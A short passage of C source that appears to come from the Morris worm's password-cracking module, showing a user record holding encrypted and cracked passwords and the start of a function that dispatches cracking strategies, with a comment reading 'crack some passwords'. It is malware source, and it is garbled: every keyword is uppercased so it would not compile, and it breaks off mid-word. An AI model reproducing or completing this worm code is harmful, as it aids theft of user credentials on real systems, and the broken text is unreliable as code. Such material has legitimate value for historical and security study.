 /* DOVER */
#INCLUDE "WORM.H"
#INCLUDE <STDIO.H>
#INCLUDE <CTYPE.H>
#INCLUDE <STRINGS.H>
#INCLUDE <PWD.H>
INT CMODE;
EXTERN STRUCT HST *H_NAME2HOST();
STRUCT USR {        /* SIZEOF(USR) == 58 */
    CHAR *NAME, *O4, *O8, *O12;
    CHAR PASSWD[14];       /* OFFSET 16 */
    CHAR DECODED_PASSWD[14];    /* 30 */
    SHORT PAD;
    CHAR *HOMEDIR;       /* OFFSET 46 */
    CHAR *GECOS;      /* OFFSET 50 */
    STRUCT USR *NEXT;       /* OFFSET 54 */
};
/* AHHH, I JUST LOVE THESE NAMES.  DON'T CHANGE THEM FOR ANYTHING. */
STATIC STRUCT USR *X27F28, *X27F2C;
/* CRACK SOME PASSWORDS. */
CRACKSOME()
{
    SWITCH (CMODE){
    CASE 0:
  STRAT_0();
  RETURN;       /* 88 */
    CASE 1:
  STRAT_1();
  RETURN;
    CASE 2:
  TRY_WORDS();
  RETUR